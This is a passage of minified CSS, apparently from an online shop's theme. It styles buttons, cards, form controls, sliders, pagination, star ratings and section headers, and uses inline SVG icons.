21px);width:42px;height:42px;border-radius:21px}.btn-loading.btn-lg:after{left:calc(50% - 16px);top:calc(50% - 16px);width:32px;height:32px;border-radius:16px}.btn-loading.btn-sm:after{left:calc(50% - 10px);top:calc(50% - 10px);width:20px;height:20px;border-radius:10px}.btn-loading.btn-xs:after{left:calc(50% - 8px);top:calc(50% - 8px);width:16px;height:16px;border-radius:8px}.btn:not(.btn-icon){font-size:16px;line-height:19px;padding:8.5px 16px}.btn.btn-icon{height:36px;width:36px}.btn-sm:not(.btn-icon){font-size:14px;line-height:17px;padding:6.5px 12px}.btn-sm.btn-icon{height:30px;width:30px}.btn-xs:not(.btn-icon){font-size:13px;line-height:15px;padding:4.5px 9px}.btn-xs.btn-icon{height:24px;width:24px}.btn-lg:not(.btn-icon){font-size:18px;line-height:22px;padding:10px 24px}.btn-lg.btn-icon{height:42px;width:42px}.btn-xl:not(.btn-icon){font-size:20px;line-height:26px;padding:17px 40px}.btn-xl.btn-icon{height:60px;width:60px}.btn-primary:hover{border-color:#333;background:#333;color:#fff}.btn-primary,.btn-primary.disabled,.btn-primary:disabled{border-color:#e52727;background:#e52727;color:#fff}.btn-primary.focus,.btn-primary:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus{border-color:#333;background:#333;color:#fff;box-shadow:none}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active:focus{border-color:#4d4d4d;background:#4d4d4d;color:#fff}.btn-primary.btn-loading:not(:disabled):not(.disabled),.btn-primary.btn-loading:not(:disabled):not(.disabled).active,.btn-primary.btn-loading:not(:disabled):not(.disabled):active{border-color:#e52727;background:#e52727;cursor:default}.btn-primary.btn-loading,.btn-primary.btn-loading.disabled,.btn-primary.btn-loading.focus,.btn-primary.btn-loading:disabled,.btn-primary.btn-loading:focus,.btn-primary.btn-loading:hover,.btn-primary.btn-loading:not(:disabled):not(.disabled).active,.btn-primary.btn-loading:not(:disabled):not(.disabled):active{color:transparent;fill:transparent}.btn-primary.btn-loading:after{border-color:hsla(0,0%,100%,.1);border-top-color:hsla(0,0%,100%,.5)}.btn-secondary:hover{border-color:#e5e5e5;background:#e5e5e5;color:#333}.btn-secondary,.btn-secondary.disabled,.btn-secondary:disabled{border-color:#f0f0f0;background:#d8d8d8;color:#333}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus{border-color:#e5e5e5;background:#e5e5e5;color:#333;box-shadow:none}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border-color:#d6d6d6;background:#d6d6d6;color:#333}.btn-secondary.btn-loading:not(:disabled):not(.disabled),.btn-secondary.btn-loading:not(:disabled):not(.disabled).active,.btn-secondary.btn-loading:not(:disabled):not(.disabled):active{border-color:#f0f0f0;background:#f0f0f0;cursor:default}.btn-secondary.btn-loading,.btn-secondary.btn-loading.disabled,.btn-secondary.btn-loading.focus,.btn-secondary.btn-loading:disabled,.btn-secondary.btn-loading:focus,.btn-secondary.btn-loading:hover,.btn-secondary.btn-loading:not(:disabled):not(.disabled).active,.btn-secondary.btn-loading:not(:disabled):not(.disabled):active{color:transparent;fill:transparent}.btn-secondary.btn-loading:after{border-color:rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5)}.btn-light:hover{border-color:#f0f0f0;background:#f0f0f0;color:#333}.btn-light,.btn-light.disabled,.btn-light:disabled{border-color:transparent;background:transparent;color:#333}.btn-light.focus,.btn-light:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus{border-color:#f0f0f0;background:#f0f0f0;color:#333;box-shadow:none}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled):active:focus{border-color:#e1e1e1;background:#e1e1e1;color:#333}.btn-light.btn-loading:not(:disabled):not(.disabled),.btn-light.btn-loading:not(:disabled):not(.disabled).active,.btn-light.btn-loading:not(:disabled):not(.disabled):active{border-color:transparent;background:transparent;cursor:default}.btn-light.btn-loading,.btn-light.btn-loading.disabled,.btn-light.btn-loading.focus,.btn-light.btn-loading:disabled,.btn-light.btn-loading:focus,.btn-light.btn-loading:hover,.btn-light.btn-loading:not(:disabled):not(.disabled).active,.btn-light.btn-loading:not(:disabled):not(.disabled):active{color:transparent;fill:transparent}.btn-light.btn-loading:after{border-color:rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5)}.btn-muted:hover{border-color:#f2f2f2;background:#f2f2f2;color:#4d4d4d}.btn-muted,.btn-muted.disabled,.btn-muted:disabled{border-color:#fff;background:#fff;color:#ccc}.btn-muted.focus,.btn-muted:focus,.btn-muted:not(:disabled):not(.disabled).active:focus,.btn-muted:not(:disabled):not(.disabled):active:focus{border-color:#f2f2f2;background:#f2f2f2;color:#4d4d4d;box-shadow:none}.btn-muted:not(:disabled):not(.disabled).active,.btn-muted:not(:disabled):not(.disabled).active:focus,.btn-muted:not(:disabled):not(.disabled):active,.btn-muted:not(:disabled):not(.disabled):active:focus{border-color:#ebebeb;background:#ebebeb;color:#4d4d4d}.btn-muted.btn-loading:not(:disabled):not(.disabled),.btn-muted.btn-loading:not(:disabled):not(.disabled).active,.btn-muted.btn-loading:not(:disabled):not(.disabled):active{border-color:#fff;background:#fff;cursor:default}.btn-muted.btn-loading,.btn-muted.btn-loading.disabled,.btn-muted.btn-loading.focus,.btn-muted.btn-loading:disabled,.btn-muted.btn-loading:focus,.btn-muted.btn-loading:hover,.btn-muted.btn-loading:not(:disabled):not(.disabled).active,.btn-muted.btn-loading:not(:disabled):not(.disabled):active{color:transparent;fill:transparent}.btn-muted.btn-loading:after{border-color:rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5)}.button-toggle__list{display:-ms-flexbox;display:flex}.button-toggle__item{margin:0}.button-toggle__button{margin:0;background:#f0f0f0;color:#333;font-weight:500;font-size:13px;line-height:14px;padding:5px 9px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:background .12s,color .12s}.button-toggle__button:hover{background:#e5e5e5;color:#333}.button-toggle__button:active{background:#d6d6d6;color:#333}.button-toggle__item:first-child .button-toggle__button{border-top-left-radius:2px;border-bottom-left-radius:2px}.button-toggle__item:last-child .button-toggle__button{border-top-right-radius:2px;border-bottom-right-radius:2px}.button-toggle__input{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.button-toggle__input:checked~.button-toggle__button{background:#e52727;color:#fff}.card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);border:none;border-radius:0}.card-body--padding--2{padding:2rem}@media (max-width:575.98px){.card-body--padding--2{padding:1.5rem}}.card-divider{height:1px;background:#ebebeb}.card-header{border-radius:0;background:transparent;padding:1.25rem 2rem;border:none}.card-header>h5{margin-bottom:0}.card-footer{border-radius:0;background:transparent;padding:1.25rem 2rem;border:none}.card-title{font-size:24px;font-weight:500;padding-bottom:8px;border-bottom:1px solid #ebebeb;margin-bottom:2rem;margin-top:-4px}.card-title--lg{font-size:28px}.card-table{font-size:15px}.card-table a:hover{text-decoration:underline}.card-table table{width:100%;min-width:500px;text-align:left}.card-table thead th{border-bottom:1px solid #ebebeb;text-transform:uppercase;font-size:13px;padding:10px 12px}.card-table tbody td,.card-table tbody th,.card-table tfoot td,.card-table tfoot th{padding:12px}.card-table tfoot td,.card-table tfoot th{padding-top:16px;padding-bottom:16px}.card-table tbody+tbody tr td,.card-table tbody+tbody tr th,.card-table tbody+tfoot tr td,.card-table tbody+tfoot tr th,.card-table tbody tr+tr td,.card-table tbody tr+tr th{border-top:1px solid #ebebeb}.card-table tbody tr:hover>*,.card-table tfoot tr:hover>*{background-color:#f7f7f7}.card-table td:first-child,.card-table th:first-child{padding-left:2rem}.card-table td:last-child,.card-table th:last-child{padding-right:2rem}.card-table .card-table__body--merge-rows td,.card-table .card-table__body--merge-rows th{padding-top:3px;padding-bottom:3px}.card-table .card-table__body--merge-rows tr:first-child td,.card-table .card-table__body--merge-rows tr:first-child th{padding-top:12px}.card-table .card-table__body--merge-rows tr:last-child td,.card-table .card-table__body--merge-rows tr:last-child th{padding-bottom:12px}.card-table .card-table__body--merge-rows tr+tr td,.card-table .card-table__body--merge-rows tr+tr th{border-top:none}@media (min-width:breakpoint(md-start)) and (max-width:breakpoint(md-end)){.card-table{font-size:14px}.card-table td:first-child,.card-table th:first-child{padding-left:1.5rem}.card-table td:last-child,.card-table th:last-child{padding-right:1.5rem}}@media (max-width:breakpoint(sm-end)){.card-table{font-size:14px}.card-table td:first-child,.card-table th:first-child{padding-left:1.375rem}.card-table td:last-child,.card-table th:last-child{padding-right:1.375rem}}@media (min-width:576px){.container--max--sm{max-width:540px}}@media (min-width:768px){.container--max--md{max-width:720px}}@media (min-width:992px){.container--max--lg{max-width:960px}}@media (min-width:1200px){.container--max--xl{max-width:1140px}}@media (min-width:1400px){.container--max--xxl{max-width:1380px}}.container .container{padding:0}.decor{display:block}.decor--type--center .decor__body{overflow:hidden;position:relative}.decor--type--center .decor__end,.decor--type--center .decor__start{position:absolute}.decor--type--center .decor__start{transform-origin:right top}.decor--type--center .decor__end{transform-origin:left top}.decor--type--center .decor__center{position:absolute;left:50%;transform:translateX(-50%)}.decor--type--center .decor__body{height:31px;margin:0 -10px -10px}.decor--type--center .decor__end,.decor--type--center .decor__start{height:21px;width:calc(50% - 22.12435px)}.decor--type--center .decor__start{left:10px;transform:skewX(30deg)}.decor--type--center .decor__end{right:10px;transform:skewX(-30deg)}.decor--type--center .decor__center{height:21px;width:26.2487px}.decor--type--bottom{width:100%;position:relative;pointer-events:none;overflow:hidden;height:31px}.decor--type--bottom .decor__end,.decor--type--bottom .decor__start{position:absolute;width:calc((100% - 1350px - 160px) / 2);bottom:0}.decor--type--bottom .decor__start{left:0;transform-origin:right bottom}.decor--type--bottom .decor__end{right:0;transform-origin:left bottom}.decor--type--bottom .decor__end,.decor--type--bottom .decor__start{height:21px}.decor--type--bottom .decor__start{border-top-right-radius:2px}.decor--type--bottom .decor__end{border-top-left-radius:2px}.decor--type--bottom .decor__start{transform:skewX(30deg)}.decor--type--bottom .decor__end{transform:skewX(-30deg)}.filters-button{display:-ms-flexbox;display:flex;background:#f0f0f0;border:none;border-radius:2px;font-size:15px;line-height:1;-ms-flex-align:center;align-items:center;color:inherit;font-family:inherit;transition:background-color .12s;padding:7px 7px 7px 9px}.filters-button:focus{outline:none}.filters-button:hover{background:#ebebeb}.filters-button:active{background:#e0e0e0}.filters-button__icon{fill:#404040;margin-right:7px}.filters-button__icon svg{display:block}.filters-button__title{padding-top:1px}.filters-button__counter{background:#e52727;color:#fff;padding:3px 4px 2px;font-size:11px;border-radius:1.5px;margin-left:6px}.form-check{padding-left:1.5rem}.form-check-input{position:absolute;margin-top:.1875rem;margin-left:-1.5rem}.form-control{border-radius:2px;background-clip:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,background .15s ease-in-out;color:#262626;background-color:#ebebeb;border:1px solid #ebebeb;height:36px;padding:7.5px 10px;font-size:16px;line-height:19px}.form-control::-webkit-input-placeholder{color:#6c757d}.form-control::-moz-placeholder{color:#6c757d}.form-control:-ms-input-placeholder,.form-control::-ms-input-placeholder{color:#6c757d}.form-control::placeholder{color:#6c757d}.form-control[readonly]{color:#262626;background-color:#ebebeb;border-color:#ebebeb}.form-control[readonly]::-webkit-input-placeholder{color:#6c757d}.form-control[readonly]::-moz-placeholder{color:#6c757d}.form-control[readonly]:-ms-input-placeholder,.form-control[readonly]::-ms-input-placeholder{color:#6c757d}.form-control[readonly]::placeholder{color:#6c757d}.form-control:focus,.form-control:hover{border-color:#d9d9d9}.form-control:disabled{opacity:.7;color:#262626;background-color:#ebebeb;border-color:#ebebeb}.form-control:disabled::-webkit-input-placeholder{color:#6c757d}.form-control:disabled::-moz-placeholder{color:#6c757d}.form-control:disabled:-ms-input-placeholder,.form-control:disabled::-ms-input-placeholder{color:#6c757d}.form-control:disabled::placeholder{color:#6c757d}.form-control.is-invalid:focus,.form-control.is-valid:focus,.was-validated .form-control:invalid:focus,.was-validated .form-control:valid:focus{box-shadow:none}.form-control.is-invalid,.form-control.is-valid,.was-validated .form-control:invalid,.was-validated .form-control:valid{background-image:none}.form-control.is-valid,.was-validated .form-control:valid{color:#262626;background-color:#e2f2da;border-color:#e2f2da}.form-control.is-valid::-webkit-input-placeholder,.was-validated .form-control:valid::-webkit-input-placeholder{color:#6c757d}.form-control.is-valid::-moz-placeholder,.was-validated .form-control:valid::-moz-placeholder{color:#6c757d}.form-control.is-valid:-ms-input-placeholder,.form-control.is-valid::-ms-input-placeholder,.was-validated .form-control:valid:-ms-input-placeholder,.was-validated .form-control:valid::-ms-input-placeholder{color:#6c757d}.form-control.is-valid::placeholder,.was-validated .form-control:valid::placeholder{color:#6c757d}.form-control.is-valid:hover,.was-validated .form-control:valid:hover{border-color:#c3d9b8}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{background-color:#fff;border-color:#8c6}.form-control.is-invalid,.was-validated .form-control:invalid{color:#262626;background-color:#f2dada;border-color:#f2dada}.form-control.is-invalid::-webkit-input-placeholder,.was-validated .form-control:invalid::-webkit-input-placeholder{color:#6c757d}.form-control.is-invalid::-moz-placeholder,.was-validated .form-control:invalid::-moz-placeholder{color:#6c757d}.form-control.is-invalid:-ms-input-placeholder,.form-control.is-invalid::-ms-input-placeholder,.was-validated .form-control:invalid:-ms-input-placeholder,.was-validated .form-control:invalid::-ms-input-placeholder{color:#6c757d}.form-control.is-invalid::placeholder,.was-validated .form-control:invalid::placeholder{color:#6c757d}.form-control.is-invalid:hover,.was-validated .form-control:invalid:hover{border-color:#d9a3a3}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{background-color:#fff;border-color:#c66}.form-control-lg{height:42px;padding:9.5px 12px;font-size:18px;line-height:21px}.form-control-sm{height:30px;padding:5.5px 8px;font-size:14px;line-height:17px}select.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:27px;background-position:right 10px center}select.form-control:not(:disabled){cursor:pointer}.was-validated select.form-control:invalid,.was-validated select.form-control:valid,select.form-control,select.form-control.is-invalid,select.form-control.is-valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 10'%3E%3Cpath fill='rgba(0, 0, 0, 0.55)' d='M4.503 4H.497c-.403 0-.639-.508-.408-.878L2.095.233a.469.469 0 0 1 .816 0l2 2.889c.231.37-.005.878-.408.878zM.497 6h4.006c.403 0 .639.504.408.871L2.905 9.737a.47.47 0 0 1-.816 0l-2-2.866C-.142 6.504.094 6 .497 6z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:5px 10px}select.form-control::-ms-expand{display:none}select.form-control-lg{padding-right:31px;background-position:right 12px center}select.form-control-sm{padding-right:23px;background-position:right 8px center}.valid-feedback{color:#388020}.invalid-feedback{color:#b32d2d}.image--type--category .image__body,.image--type--product .image__body{display:block;position:relative;width:100%}.image--type--category .image__tag,.image--type--product .image__tag{display:block;position:absolute;width:100%;height:100%;object-fit:scale-down}.image--type--category .image__body,.image--type--product .image__body{padding-bottom:100%}.input-check{display:inline-block}.input-check__body{display:block;position:relative;width:16px;height:16px}.input-check__input{opacity:0;position:absolute;width:100%;height:100%;left:0;top:0;cursor:inherit}.input-check__box{display:block;width:16px;height:16px;border-radius:1.2px;background:#fff;box-shadow:inset 0 0 0 1px rgba(0,0,0,.15);transition:background .15s,box-shadow .15s}.input-check__icon{pointer-events:none;position:absolute;left:4px;top:5px;fill:#fff;transform:scale(0);transition:fill .15s,transform .15s,visibility 0s .15s}.input-check__icon svg{display:block}.input-check__input:checked~.input-check__box{background:#e52727;box-shadow:inset 0 0 0 1px rgba(0,0,0,.05)}.input-check__input:checked~.input-check__icon{fill:#fff;transition-delay:0s,0s,0s;transform:scale(1)}.input-check__input:disabled~.input-check__box{background:#f2f2f2;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.input-check__input:disabled~.input-check__icon{fill:rgba(0,0,0,.2)}.input-check-color{display:inline-block}.input-check-color__body{display:block;position:relative;width:22px;height:22px;border-radius:1.2px;overflow:hidden;cursor:inherit;margin:0}.input-check-color__input{position:absolute;visibility:hidden}.input-check-color__box{display:block;width:22px;height:22px;border-radius:1.2px;background:currentColor;cursor:inherit}.input-check-color__icon{position:absolute;left:5px;top:6px;fill:#fff;transform:scale(0);transition:transform .15s}.input-check-color__icon svg{display:block}.input-check-color__input:checked~.input-check-color__icon{transform:scale(1)}.input-check-color__input:disabled{cursor:default}.input-check-color__input:disabled~.input-check-color__box{position:relative;left:0;top:0;width:22px;height:22px;opacity:.5;cursor:default}.input-check-color__input:disabled~.input-check-color__stick{pointer-events:none;display:block;position:absolute;width:2px;border-radius:1px;height:34px;left:calc(50% - 1px);top:-6px;background:hsla(0,0%,40%,.9);transform:rotate(45deg);transform-origin:center center}.input-check-color--light .input-check-color__icon{fill:#3d464d}.input-check-color--white .input-check-color__box{box-shadow:inset 0 0 0 2px #d9d9d9}.input-check-color--white .input-check-color__icon{fill:#bfbfbf}.input-number{display:block;width:100%;position:relative}.input-number__input{-moz-appearance:textfield;display:block;width:100%;min-width:88px;padding-left:24px;padding-right:24px;text-align:center}.input-number__input::-webkit-inner-spin-button,.input-number__input::-webkit-outer-spin-button{-webkit-appearance:none}.input-number__add,.input-number__sub{position:absolute;height:100%;width:24px;top:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.3;transition:opacity .18s}.input-number__add:after,.input-number__add:before,.input-number__sub:after,.input-number__sub:before{display:block;content:"";position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);background:currentColor}.input-number__add:before,.input-number__sub:before{width:8px;height:2px}.input-number__add:hover,.input-number__sub:hover{opacity:1}.input-number__sub{left:1px}.input-number__add{right:1px}.input-number__add:after{width:2px;height:8px}.input-radio{display:inline-block}.input-radio__body{display:block;position:relative;width:16px;height:16px}.input-radio__input{opacity:0;position:absolute;width:100%;height:100%;left:0;top:0;cursor:inherit}.input-radio__circle{display:block;width:16px;height:16px;border-radius:8px;background:#fff;box-shadow:inset 0 0 0 1px rgba(0,0,0,.17);transition:background .2s,box-shadow .2s}.input-radio__circle:after{display:block;content:"";position:absolute;left:5px;top:5px;width:6px;height:6px;border-radius:3px;background:#fff;transform:scale(0);transition:background .2s,transform .2s,visibility 0s .2s;visibility:hidden}.input-radio__input:checked~.input-radio__circle{background:#e52727;box-shadow:inset 0 0 0 1px rgba(0,0,0,.08)}.input-radio__input:checked~.input-radio__circle:after{background:#fff;visibility:visible;transition-delay:0s,0s,0s;transform:scale(1)}.input-radio__input:disabled~.input-radio__circle{background:#f2f2f2;box-shadow:inset 0 0 0 1px rgba(0,0,0,.12)}.input-radio__input:disabled~.input-radio__circle:after{background:rgba(0,0,0,.2)}.input-radio-color{display:block}.input-radio-color__list{padding:1px 0;display:-ms-flexbox;display:flex;margin:-2px}.input-radio-color__item{width:28px;height:28px;display:block;margin:2px;cursor:pointer}.input-radio-color__item input{pointer-events:none;opacity:0;position:absolute}.input-radio-color__item span{position:relative;width:28px;height:28px;display:block;border-radius:14px;background:currentColor;transform:scale(.78571);transition:transform .2s}.input-radio-color__item span:after,.input-radio-color__item span:before{display:block;position:absolute;content:"";border-radius:1000px}.input-radio-color__item span:before{left:3px;top:3px;width:22px;height:22px;background:#fff;transform:scale(0);transition:transform .2s}.input-radio-color__item span:after{left:7px;top:7px;width:14px;height:14px;background:currentColor;transform:scale(0);transition:transform .2s}.input-radio-color__item:hover input:enabled~span{transform:scale(.85714)}.input-radio-color__item input:enabled:checked~span,.input-radio-color__item input:enabled:checked~span:after,.input-radio-color__item input:enabled:checked~span:before{transform:scale(1)}.input-radio-color__item--disabled{cursor:default}.input-radio-color__item--disabled span{transform:scale(.75)}.input-radio-color__item--disabled span:before{transform:scale(1.33) rotate(45deg);left:13px;top:-1px;width:2px;height:calc(100% + 2px);background:rgba(0,0,0,.3)}.input-radio-color__item--white span{background:#fff;box-shadow:inset 0 0 0 2px #ccc}.input-radio-color__item--white span:after{box-shadow:inset 0 0 0 2px #ccc}.input-radio-label__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-3px}.input-radio-label__item{margin:3px}.input-radio-label__input{position:absolute;pointer-events:none;opacity:0}.input-radio-label__title{display:-ms-flexbox;display:block;-ms-flex-align:center;align-items:center;background:#fff;height:100%;border-radius:2px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);font-size:13px;font-weight:500;padding:5px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:box-shadow .15s}.input-radio-label__title:hover{box-shadow:inset 0 0 0 2px rgba(0,0,0,.1)}.input-radio-label__title:active{box-shadow:inset 0 0 0 2px rgba(0,0,0,.2)}.input-radio-label__input:checked~.input-radio-label__title{box-shadow:inset 0 0 0 2px #e52727}.input-radio-label__input:disabled~.input-radio-label__title{color:#a6a6a6;font-weight:400;cursor:default;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.layout-switcher__list{display:-ms-flexbox;display:flex}.layout-switcher__button{padding:7px;margin:0;border:none;display:block;border-radius:2px;background-color:transparent;color:#95a0a6}.layout-switcher__button:focus{outline:none}.layout-switcher__button svg{display:block;fill:currentColor}.layout-switcher__button:hover{background-color:#f0f0f0}.layout-switcher__button--active{color:#e52727}.layout-switcher__button--active:hover{background-color:transparent}.modal{-webkit-overflow-scrolling:touch;padding-left:0!important;padding-right:0!important}.modal-backdrop{background:rgba(51,51,51,.8)}.modal-backdrop.show{opacity:1}.modal-content{border:none;border-radius:2px;box-shadow:0 1px 10px rgba(0,0,0,.1)}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-connect{height:100%;width:100%}.noUi-origin{height:10%;width:10%}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;top:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px}.noUi-target{height:16px}.noUi-base{padding-top:5px}.noUi-connects{background:#e0e0e0;border-radius:3px;height:6px}.noUi-connect{border-radius:2px;background:#e52727}.noUi-horizontal .noUi-handle{cursor:ew-resize;width:16px;height:16px;border-radius:8px;background:#e52727;box-shadow:0 0 0 0 rgba(229,39,39,0);transition:box-shadow .2s;left:auto;right:-8px}.noUi-horizontal .noUi-handle:after{display:block;content:"";position:absolute;width:6px;height:6px;margin:5px;border-radius:3px;background:#fff;transition:transform .2s;top:0}.noUi-horizontal .noUi-handle:focus{outline:none;box-shadow:0 0 0 3px rgba(229,39,39,.3)}.noUi-horizontal .noUi-handle:focus:after{transform:scale(0)}.noUi-horizontal .noUi-handle{top:0}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-8px;right:auto}.pagination{margin-bottom:0;padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.pagination .page-item{margin-right:6px}.pagination .page-item:last-child{margin-right:0}.page-link{font-size:15px;line-height:18px;border-radius:2px;padding:6px 10px;transition:background .15s;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#f0f0f0;color:#262626}.page-link:hover{background-color:#e5e5e5;color:#262626}.page-link:active{transition-duration:0s;background-color:#e0e0e0;color:#262626}.page-link:focus{box-shadow:none}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:2px}.page-item.disabled .page-link{background-color:#f0f0f0;color:#b3b3b3}.page-item.active .page-link{background-color:#e52727;color:#fff;cursor:default}.pagination__dots{position:relative;width:2px;height:2px;border-radius:1px;background:rgba(0,0,0,.25);margin:0 4px}.pagination__dots:after,.pagination__dots:before{display:block;content:"";position:absolute;width:inherit;height:inherit;border-radius:inherit;background:inherit}.pagination__dots:before{top:-5px}.pagination__dots:after{bottom:-5px}.page-item--dots,.page-link--with-arrow{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.page-link__arrow{display:block;margin:3px 0 4px;fill:currentColor;opacity:.8;transform:scaleX(1)}.page-link__arrow svg{display:block}.page-link__arrow--left{margin-left:-1px;margin-right:1px}.page-link__arrow--right{margin-left:1px;margin-right:-1px}@media (max-width:575.98px){.page-link{padding:5px 9px}}.rating__body{display:-ms-flexbox;display:flex}.rating__star{width:13px;height:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d0d5d9' width='13' height='12'%3E%3Cpath d='M6.5 1.5l1.6 3 .3.5h3l-2 1.6-.5.4.1.6.7 3L7 9.1l-.5-.2-.5.2-2.8 1.5.7-3 .2-.6-.5-.4-2-1.6h3l.3-.5 1.6-3m0-1.5c-.2 0-.4.1-.5.3L4 4H.5c-.5.1-.7.8-.3 1.1L3 7.4l-1 4c-.1.3.2.6.5.6.1 0 .2 0 .3-.1L6.5 10l3.7 1.9c.1 0 .2.1.3.1.3 0 .6-.3.5-.6l-1-4 2.8-2.3c.3-.3.1-1-.3-1.1H9L7 .3C6.9.1 6.7 0 6.5 0z'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgba(0, 0, 0, 0.08)' width='13' height='12'%3E%3Cpath d='M7 .3L9 4h3.5c.4.1.6.8.3 1.1L10 7.4l1 4c.1.4-.4.8-.8.6l-3.7-2-3.7 1.9c-.4.2-.9-.1-.8-.6l1-4L.2 5.1C-.2 4.8 0 4.1.5 4H4L6 .3c.2-.4.8-.4 1 0z'/%3E%3C/svg%3E")}.rating__star+.rating__star{margin-left:3px}.rating__star--active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgba(0, 0, 0, 0.08)' width='13' height='12'%3E%3Cpath d='M6.5 1.5l1.6 3 .3.5h3l-2 1.6-.5.4.1.6.7 3L7 9.1l-.5-.2-.5.2-2.8 1.5.7-3 .2-.6-.5-.4-2-1.6h3l.3-.5 1.6-3m0-1.5c-.2 0-.4.1-.5.3L4 4H.5c-.5.1-.7.8-.3 1.1L3 7.4l-1 4c-.1.3.2.6.5.6.1 0 .2 0 .3-.1L6.5 10l3.7 1.9c.1 0 .2.1.3.1.3 0 .6-.3.5-.6l-1-4 2.8-2.3c.3-.3.1-1-.3-1.1H9L7 .3C6.9.1 6.7 0 6.5 0z'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffd333' width='13' height='12'%3E%3Cpath d='M7 .3L9 4h3.5c.4.1.6.8.3 1.1L10 7.4l1 4c.1.4-.4.8-.8.6l-3.7-2-3.7 1.9c-.4.2-.9-.1-.8-.6l1-4L.2 5.1C-.2 4.8 0 4.1.5 4H4L6 .3c.2-.4.8-.4 1 0z'/%3E%3C/svg%3E")}.section-header__body{margin-bottom:20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.section-header__title{font-size:20px;font-weight:700;margin:0;position:relative;top:2px}.section-header__spring{-ms-flex-positive:1;flex-grow:1}.section-header__divider{width:100%;height:2px;margin-top:8px;background:#ebebeb}.section-header__arrows{display:-ms-flexbox;display:flex}.section-header__arrow--next{margin-left:-5.37131px}.section-header__links{list-style:none;margin:0;padding:0;display:-ms-flexbox;display:flex;font-size:14px;-ms-flex-wrap:wrap;flex-wrap:wrap}.section-header__links-item{padding-right:18px}.section-header__links-item:last-child{padding-right:0}.section-header__links-link{color:#6c757d;position:relative;transition:color .1s}.section-header__links-link:hover{color:inherit}.section-header__links+.section-header__arrows{margin-left:18px}.section-header__groups{list-style:none;margin:0;padding:0;display:-ms-flexbox;display:flex;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.section-header__groups-item+.section-header__groups-item{margin-left:-5.37131px}.section-header__groups-button{font-size:14px;height:23px;border:none;padding:0 18.37131px;line-height:23px;display:block;position:relative;z-index:0;pointer-events:none;transition:color .1s;background:transparent;color:#6c757d}.section-header__groups-button:focus{outline:none}.section-header__groups-button:after{position:absolute;display:block;content:"";width:calc(100% - 